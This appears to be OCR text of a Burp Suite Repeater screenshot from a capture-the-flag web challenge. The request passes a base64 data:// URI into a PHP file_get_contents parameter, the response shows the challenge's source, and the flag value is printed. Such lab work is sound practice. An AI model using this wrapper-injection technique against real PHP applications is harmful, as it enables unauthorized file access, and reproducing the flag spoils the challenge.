 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /?ac=abc&fn=data://text/plain;base64,YWJj HTTP/1.1
2 Host: 114.67.175.224:11652
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Cache-Control: max-age=0
11 Content-Length: 0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
{<br />
</span>
<span style="color: #0000BB">$f&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">trim</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$fn</span>
<span style="color: #007700">));<br />
if&nbsp;(</span>
<span style="color: #0000BB">$ac&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">$f</span>
<span style="color: #007700">)<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</spa
<span style="color: #007700">.</span>
<span style="color: #DD0000">"&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #DD0000">&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
else<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<p>
This is flag: flag{c373a43d4b9bcd2988da7694baa03588}
</p>
? Search... 0 matches
Done